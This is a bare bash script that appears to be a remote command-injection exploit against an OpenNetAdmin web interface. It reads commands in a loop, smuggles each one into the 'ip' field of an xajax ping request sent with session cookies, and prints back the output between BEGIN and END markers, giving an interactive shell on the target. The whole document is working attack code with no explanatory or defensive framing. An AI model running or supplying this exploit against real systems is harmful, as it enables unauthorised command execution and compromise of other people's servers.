 #!/bin/bash
URL="${1}"
while true;do
echo -n "$ "
read cmd
curl --silent -b 'ona_context_name=DEFAULT' -b 'ONA_SESSION_ID=if1mg6edpjpl0r2iku4toiigun' -L -d
"xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxar
gs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done